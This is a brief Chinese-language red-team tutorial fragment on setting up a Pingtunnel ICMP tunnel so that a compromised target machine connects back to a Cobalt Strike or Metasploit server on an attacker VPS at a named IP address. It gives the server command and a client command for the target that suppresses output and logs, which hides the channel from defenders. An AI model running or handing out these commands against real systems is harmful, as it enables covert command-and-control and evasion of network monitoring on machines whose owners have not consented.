 Pingtunnel
05
ICMP隧道转发TCP上线CS
1. VPS启动ICMP隧道服务端
139.155.49.43，icmp服务端和msf服务都在此VPS上
./pingtunnel -type server
2. 靶机启动ICMP隧道客户端
pingtunnel.exe -type client -l 127.0.0.1:9999 -s 139.155.49.43 -t 139.155.49.43:7777 -tcp 1 -noprint 1 -nolog 1